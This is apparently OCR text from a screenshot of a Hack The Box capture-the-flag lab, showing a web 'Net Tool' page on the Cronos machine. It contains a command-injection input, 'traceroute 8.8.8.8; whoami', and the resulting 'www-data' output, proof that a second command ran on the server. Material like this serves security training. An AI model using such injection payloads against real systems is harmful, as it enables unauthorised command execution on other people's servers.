 Hack The Box :: Hack The B
Net Tool v0.1
admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8; whoami Execute!
www-data
Sign Out